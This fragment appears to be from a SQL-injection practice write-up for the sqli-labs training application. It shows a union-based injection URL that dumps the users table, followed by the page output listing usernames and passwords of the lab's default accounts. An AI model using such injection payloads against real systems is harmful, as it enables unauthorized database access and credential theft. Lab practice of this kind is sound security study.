 sql:8080/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users--+
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin